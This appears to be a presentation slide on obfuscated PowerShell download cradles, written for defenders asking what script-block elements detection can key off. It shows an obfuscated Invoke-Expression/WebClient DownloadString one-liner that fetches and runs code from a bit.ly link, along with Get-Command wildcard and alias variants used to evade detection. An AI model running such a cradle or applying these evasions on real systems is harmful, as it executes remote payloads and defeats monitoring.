 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object | Get-Command | GCM | Command
• Get-Command → Can also be set with a string variable
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
• $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3)
• & (GCM *w-O*).
• . (GCM *w-O*)
• & (COMMAND *w-O*).
• . (COMMAND *w-O*)
 